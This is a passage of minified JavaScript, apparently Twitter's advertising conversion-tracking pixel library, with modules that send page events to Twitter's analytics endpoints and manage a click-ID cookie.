0===r&&(r=n),t[r]=e[n]}),i=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),o=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&r(e,t,n);return i(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.UWT=e.SET=e.OneTag=void 0;var a=o(n(6057)),c=o(n(510));e.OneTag=c;var u=o(n(3324));e.SET=u;var s=o(n(1454));e.UWT=s;var l={track:a.track_DEPRECATED,trackPid:u.trackPid,buildPixel:a.buildPixel_DEPRECATED,buildScript:a.buildScript_DEPRECATED,buildIframe:a.buildIframe_DEPRECATED};e.default=l},6057:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.track_DEPRECATED=e.buildScript_DEPRECATED=e.buildPixel_DEPRECATED=e.buildIframe_DEPRECATED=void 0;var c=a(n(1952)),u=a(n(8352)),s=a(n(3257)),l=n(4654);e.track_DEPRECATED=function(t,e,n){if(!t)throw new Error(l.utilities.LogPrefix+": Cannot track event without pixel ID");if(!e)throw new Error(l.utilities.LogPrefix+": Cannot track event without event name");var i=new c.AccountParams({merch_id:t}),o=new c.EventParams(r({merch_id:t,events:e,eci:l.utilities.EventCodeImpl.DEPRECATED_TRACK},n?{value:n.toString()}:{}));s.track({accountParams:i,eventParams:o,adsApiVersion:l.utilities.AdsApiVersion.v0})};e.buildPixel_DEPRECATED=function(t){u.buildImagePixel(l.utilities.addQueries(t,{bci:c.globalParams.get().bci,eci:l.utilities.EventCodeImpl.DEPRECATED_BUILD_PIXEL}))};e.buildScript_DEPRECATED=function(t){u.buildScriptPixel(l.utilities.addQueries(t,{bci:c.globalParams.get().bci,eci:l.utilities.EventCodeImpl.DEPRECATED_BUILD_SCRIPT}))};e.buildIframe_DEPRECATED=function(t){u.buildIFramePixel(l.utilities.addQueries(t,{bci:c.globalParams.get().bci,eci:l.utilities.EventCodeImpl.DEPRECATED_BUILD_IFRAME}))}},510:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.set=e.event=e.config=void 0;var c=a(n(1952)),u=a(n(3257)),s=n(4654),l=a(n(1454)),f={};e.set=function(t){void 0===t&&(t={}),c.globalParams.set(t||{})};e.config=function(t,e){if(void 0===e&&(e={}),!t||"string"!=typeof t)throw new Error(s.utilities.LogPrefix+": Config is missing required Advertiser Id");e=e&&s.utilities.isObject(e)?e:{};var n=f[t]=new c.AccountParams(r(r({},e),{txn_id:t}));u.init(n),c.globalParams.calledConfig();var i=s.utilities.splitObjectByPropNames(e,c.NonEventParameterKeys),o=i[0],a=i[1],d=new c.EventParams(r(r({},o),{txn_id:t,event:JSON.stringify(a),eci:s.utilities.EventCodeImpl.ONETAG_CONFIG}));u.track({accountParams:n,eventParams:d,adsApiVersion:s.utilities.AdsApiVersion.v1}),l.setDefaultAccountParams(t)};e.event=function(t,e){if(void 0===e&&(e={}),!t)throw new Error(s.utilities.LogPrefix+": Event cannot send event without an Event Code Id");e=e&&s.utilities.isObject(e)?e:{};var n,i=s.utilities.parseEventCodeId(t),o=i[0];i[1];o&&(n=f[o]||new c.AccountParams({txn_id:o}),u.init(n));var a=s.utilities.splitObjectByPropNames(e,c.NonEventParameterKeys),l=a[0],d=a[1],h=new c.EventParams(r(r({},l),{txn_id:t,event:JSON.stringify(d),eci:s.utilities.EventCodeImpl.ONETAG_EVENT}));u.track({accountParams:n,eventParams:h,adsApiVersion:s.utilities.AdsApiVersion.v1})}},3324:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.trackPid=void 0;var c=a(n(1952)),u=a(n(3257)),s=n(4654);e.trackPid=function(t,e){if(void 0===e&&(e={}),!t)throw new Error(s.utilities.LogPrefix+": No Pixel ID Found");e=e||{};var n=new c.AccountParams({txn_id:t}),i=new c.EventParams(r(r(r({},s.utilities.getLegacyParams(e)),e),{txn_id:t,eci:s.utilities.EventCodeImpl.SET_TRACK_PID}));u.track({accountParams:n,eventParams:i,adsApiVersion:s.utilities.AdsApiVersion.v0})}},1454:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),o=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&i(e,t,n);return o(e,t),e};Object.defineProperty(e,"__esModule",{value:!0}),e.track=e.setDefaultAccountParams=e.init=e.defaultAccountParams=void 0;var c,u=a(n(1952)),s=a(n(3257)),l=n(4654);e.defaultAccountParams=c;var f=function(t){e.defaultAccountParams=c=new u.AccountParams({txn_id:t}),s.init(c)};e.setDefaultAccountParams=f;e.init=function(t){if(!t||"string"!=typeof t)throw new Error(l.utilities.LogPrefix+": Init is missing required Pixel Id");f(t),u.globalParams.calledInit()};e.track=function(t,e){if(void 0===e&&(e={}),!t||"string"!=typeof t)throw new Error(l.utilities.LogPrefix+": Track is missing required event name");if(!c.getPixelId())throw new Error(l.utilities.LogPrefix+": No Pixel ID Found");e=e&&l.utilities.isObject(e)?e:{},t=t.toLowerCase().trim();var n=l.utilities.splitObjectByPropNames(e,u.NonEventParameterKeys),i=n[0],o=n[1],a=new u.EventParams(r(r(r({},i),l.utilities.getLegacyParams(e)),{txn_id:c.getPixelId(),events:JSON.stringify([[t,o]]),eci:l.utilities.EventCodeImpl.UWT_TRACK}));s.track({accountParams:c,eventParams:a,adsApiVersion:l.utilities.AdsApiVersion.v0})}},1952:function(t,e,n){"use strict";var r,i=this&&this.__extends||(r=function(t,e){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0}),e.setLocation=e.setIframe=e.Parameters=e.NonEventParameterKeys=e.merge=e.globalParams=e.GlobalParams=e.EventParams=e.AccountParams=void 0;var a=n(4654),c=["email_address","phone_number","external_id"],u=["page_location","hide_page_location"],s=u.concat(c).concat(["bci","eci","event_id","event","events","oct_p_id","p_id","p_user_id","pl_id","restricted_data_use","tw_acc_response","tw_clid_src","twclid","tw_document_href","tw_document_referrer","tw_iframe_status","tw_order_quantity","tw_sale_amount","tw_product_id","txn_id","type","version"]);e.NonEventParameterKeys=s;var l=function(){function t(t){this.paramKVs={},this.set(t)}return t.prototype.set=function(t){var e=a.utilities.splitObjectByPropNames(t||{},c),n=e[0],r=e[1],i=Object.keys(n).reduce((function(t,e){return t[e.trim().toLowerCase()]=a.utilities.hashParameter(n[e]),t}),{});a.utilities.mergeObjects(this.paramKVs,i,r)},t.prototype.get=function(){return o({},this.paramKVs)},t.prototype.getPixelId=function(){var t,e,n=(null===(t=this.paramKVs)||void 0===t?void 0:t.txn_id)||(null===(e=this.paramKVs)||void 0===e?void 0:e.merch_id);if(!n)throw new Error(a.utilities.LogPrefix+": Pixel Id doesn't exist.");return n},t}();e.Parameters=l;var f=function(t){function e(){var e,n=t.call(this,{pl_id:a.utilities.generatePageLoadId(),type:"javascript",version:"2.3.29",p_id:"Twitter",p_user_id:"0",integration:(null===(e=window.twq)||void 0===e?void 0:e.integration)||"advertiser"})||this;return n.bciLoader=window.twq?2:1,n.bciCmd=0,n}return i(e,t),e.prototype.calledInit=function(){this.bciCmd|=1},e.prototype.calledConfig=function(){this.bciCmd|=2},e.prototype.get=function(){return o({bci:this.bciLoader+this.bciCmd},this.paramKVs)},e}(l);e.GlobalParams=f;var d=function(t){function e(e){return t.call(this,e)||this}return i(e,t),e}(l);e.AccountParams=d;var h=function(t){function e(e){return t.call(this,o(o({eci:a.utilities.EventCodeImpl.UNKNOWN},e),{event_id:a.utilities.generateEventId()}))||this}return i(e,t),e}(l);e.EventParams=h;var p=new f;function v(t){var e=a.environment.isInIFrame();t.tw_iframe_status=Number(e).toString(),e&&""!==document.referrer&&(t.tw_document_referrer=document.referrer)}function y(t,e){e.tw_document_href=location.href;var n=t.hide_page_location?"":t.page_location;void 0!==n&&(e.tw_document_href=n,e.tw_document_referrer&&(e.tw_document_referrer=n))}e.globalParams=p,e.setIframe=v,e.setLocation=y,e.merge=function(t){var e=t.accountParams,n=t.eventParams,r=a.utilities.mergeObjects({},p.get(),(null==e?void 0:e.get())||{},n.get()),i=a.utilities.splitObjectByPropNames(r,u),o=i[0],c=i[1];return v(c),y(o,c),c}},8352:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},o=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.TWITTER_BASE=e.trackPid=e.TCO_BASE=e.buildScriptPixel=e.buildImagePixel=e.buildIFramePixel=void 0;var a=n(4654),c=function(t){return void 0===t&&(t=a.utilities.AdsApiVersion.v0),"https://t.co/"+t+"/adsct"};e.TCO_BASE=c;var u=function(t){return void 0===t&&(t=a.utilities.AdsApiVersion.v0),"https://analytics.twitter.com/"+t+"/adsct"};e.TWITTER_BASE=u;e.trackPid=function(t,e){return e=r({adsApiVersion:a.utilities.AdsApiVersion.v1,needResponse:!1},e),s(c(e.adsApiVersion),t),s(u(e.adsApiVersion),t,e)};var s=function(t,e,n){return void 0===e&&(e={}),void 0===n&&(n={needResponse:!1}),i(void 0,void 0,void 0,(function(){var i,c,u;return o(this,(function(o){switch(o.label){case 0:return i=r({},e),c=Object.keys(i).sort().map((function(t){return t+"="+encodeURIComponent(i[t])})).join("&"),u=t+"?"+c,[4,a.environment.documentVisible()];case 1:return o.sent(),[2,n.needResponse?a.fetch(u):l(u)]}}))}))};e.buildScriptPixel=function(t){return i(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return(e=document.createElement("script")).src=t,e.setAttribute("type","text/javascript"),[4,a.environment.contentLoaded()];case 1:return n.sent(),document.body.appendChild(e),[2]}}))}))};e.buildIFramePixel=function(t){return i(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return(e=document.createElement("iframe")).src=t,e.hidden=!0,[4,a.environment.contentLoaded()];case 1:return n.sent(),document.body.appendChild(e),[2]}}))}))};var l=function(t){return i(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return(e=new Image).src=t,e.height=1,e.width=1,e.style.display="none",[4,a.environment.contentLoaded()];case 1:return n.sent(),document.body.appendChild(e),[2]}}))}))};e.buildImagePixel=l},3257:function(t,e,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),i=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),o=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&r(e,t,n);return i(e,t),e},a=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},c=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.track=e.init=void 0;var u=o(n(1952)),s=o(n(8352)),l=n(4654);e.init=function(t){l.twclid.requestAccIfNeeded(t.getPixelId())},e.track=function(t){var e=t.accountParams,n=t.eventParams,r=t.adsApiVersion;return a(this,void 0,void 0,(function(){var t,i,o,a;return c(this,(function(c){switch(c.label){case 0:return[4,Promise.resolve()];case 1:return c.sent(),t=!1,e?(l.twclid.requestAccIfNeeded(e.getPixelId()),[4,l.twclid.getTwclidParams(e.getPixelId())]):[3,3];case 2:i=c.sent(),t=1===i.tw_acc_response,n.set(i),c.label=3;case 3:return o=u.merge({accountParams:e,eventParams:n}),a=s.trackPid(o,{adsApiVersion:r,needResponse:t}),t&&l.twclid.cacheAccRequestAndSaveTwclid(null==e?void 0:e.getPixelId(),a),[2]}}))}))}},2345:function(t,e,n){"use strict";var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},i=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(6527),a=n(4654);!function(){if(window.twq){var t=window.twq;t.exe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return r(this,void 0,void 0,(function(){var e,n,r,c;return i(this,(function(i){switch(i.label){case 0:switch(e=t[0],n=t.slice(1),e){case"init":r=o.UWT.init;break;case"track":r=o.UWT.track;break;case"config":r=o.OneTag.config;break;case"event":r=o.OneTag.event;break;case"set":r=o.OneTag.set}i.label=1;case 1:return i.trys.push([1,4,,5]),"function"!=typeof r?[3,3]:[4,r.apply(null,n)];case 2:i.sent(),i.label=3;case 3:return[3,5];case 4:return c=i.sent(),a.utilities.logError(c),[3,5];case 5:return[2]}}))}))};for(var e=0;e<t.queue.length;e++)t.exe.apply(null,t.queue[e])}}()},2735:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(6527));window.twttr=window.twttr||{},window.twttr.conversion||(window.twttr.conversion=i.default,n(2345))},6575:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Cookies=void 0;var r=n(3532),i=function(){function t(){}return t.setCookie=function(e,n,i){if(void 0===i&&(i={}),!e)throw new Error(r.LogPrefix+" Missing key for "+e+" cookie");if(!n)throw new Error(r.LogPrefix+" Missing value for "+e+" cookie");var o=e+"="+encodeURIComponent(n)+t.convertCookieOptionsToString(i);document.cookie=o},t.getCookie=function(t){if(!t)throw new Error(r.LogPrefix+": getCookie is missing cookieName");var e=document.cookie.split(";").reduce((function(t,e){var n=e.split("=").map((function(t){return t.trim()})),r=n[0],i=n[1];return t[r]=decodeURIComponent(i),t}),{});return r.hasOwnPropertyCi(e,t)?e[t]:void 0},t.convertCookieOptionsToString=function(t){if(!t)throw new Error(r.LogPrefix+": convertCookieOptionsToString is missing options");var e="";for(var n in t)r.hasOwnPropertyCi(t,n)&&("secure"===n&&t[n]?e+=";"+n:e+=";"+n+"="+t[n]);return r.hasOwnPropertyCi(t,"path")||(e+=";path=/"),e},t}();e.Cookies=i},618:function(t,e){"use strict";var n=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},r=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.isInIFrame=e.documentVisible=e.contentLoaded=void 0;e.contentLoaded=function(){return n(void 0,void 0,void 0,(function(){return r(this,(function(t){return[2,new Promise((function(t,e){"undefined"==typeof document&&e(),"complete"!==document.readyState&&"interactive"!==document.readyState||t(),document.addEventListener("DOMContentLoaded",(function(){return t()}))}))]}))}))};e.documentVisible=function(){return n(void 0,void 0,void 0,(function(){return r(this,(function(t){return"hidden"!==document.visibilityState?[2,Promise.resolve()]:[2,new Promise((function(t){var e=function(){t(),document.removeEventListener("visibilitychange",e,!1)};document.addEventListener("visibilitychange",e,!1)}))]}))}))};e.isInIFrame=function(){return window.self!==window.top}},7344:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(t){var e=this;this.json=function(){return new Promise((function(t,n){try{t(JSON.parse(e.xhr.responseText))}catch(t){n(t)}}))},this.xhr=t,this.status=t.status,this.statusText=t.statusText,this.ok=t.status>=200&&t.status<300,this.redirected=t.status>=300&&t.status<400};e.default=function(t){var e=new XMLHttpRequest;e.withCredentials=!0,e.timeout=2e3;var r=new Promise((function(t,r){e.onreadystatechange=function(){if(e.readyState===XMLHttpRequest.DONE){var i=new n(e);i.ok||i.redirected?t(i):r(i)}}}));return e.open("GET",t),e.send(),r}},4654:function(t,e,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(t,e,n,r){void 0===r&&(r=n),Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[n]}})}:function(t,e,n,r){void 0===r&&(r=n),t[r]=e[n]}),i=this&&this.__setModuleDefault||(Object.create?function(t,e){Object.defineProperty(t,"default",{enumerable:!0,value:e})}:function(t,e){t.default=e}),o=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)"default"!==n&&Object.prototype.hasOwnProperty.call(t,n)&&r(e,t,n);return i(e,t),e},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.utilities=e.twclid=e.fetch=e.environment=e.Cookies=void 0;var c=n(6575);Object.defineProperty(e,"Cookies",{enumerable:!0,get:function(){return c.Cookies}});var u=o(n(618));e.environment=u;var s=a(n(7344));e.fetch=s.default;var l=o(n(8974));e.twclid=l;var f=o(n(3532));e.utilities=f},8974:function(t,e,n){"use strict";var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))((function(i,o){function a(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},i=this&&this.__generator||function(t,e){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!(i=a.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=e.call(t,a)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.saveTwclidIntoCookie=e.requestAccIfNeeded=e.isAccCached=e.getTwclidParams=e.getTwclid=e.getTwclidFromHref=e.getTwclidFromCookie=e.cacheAccRequestAndSaveTwclid=e.cacheAccRequest=e.AccRequestCache=e.TWCLID_QUERY_PARAM=e.ACC_BASE=e.TWCLID_COOKIE_TTL=e.TWCLID_COOKIE_NAME=e.TWCLIDSource=void 0;var a,c=n(6575),u=o(n(7344)),s=n(3532);!function(t){t[t.Href=1]="Href",t[t.Cookie=2]="Cookie"}(a=e.TWCLIDSource||(e.TWCLIDSource={})),e.TWCLID_COOKIE_NAME="_twclid",e.TWCLID_COOKIE_TTL=2592e3,e.ACC_BASE="https://ads-api.twitter.com/measurement/website_tag_settings?version=2.3.29",e.TWCLID_QUERY_PARAM="twclid",e.AccRequestCache={};e.cacheAccRequest=function(t,n){if(!e.isAccCached(t)){e.AccRequestCache[t]=function(t){return r(void 0,void 0,void 0,(function(){var e,n,r;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),[4,t];case 1:return[4,i.sent().json()];case 2:return e=i.sent(),[2,!0===(null===(r=null==e?void 0:e.data)||void 0===r?void 0:r.allow_1p_cookie)];case 3:return n=i.sent(),s.logError(n),[2,!1];case 4:return[2]}}))}))}(n)}};e.cacheAccRequestAndSaveTwclid=function(t,n){e.cacheAccRequest(t,n),e.saveTwclidIntoCookie(t)};e.getTwclidFromCookie=function(){try{return JSON.parse(decodeURIComponent(c.Cookies.getCookie(e.TWCLID_COOKIE_NAME)||"")).twclid}catch(t){return}};e.getTwclidFromHref=function(){var t=location.search.slice(1).split("&").map((function(t){return 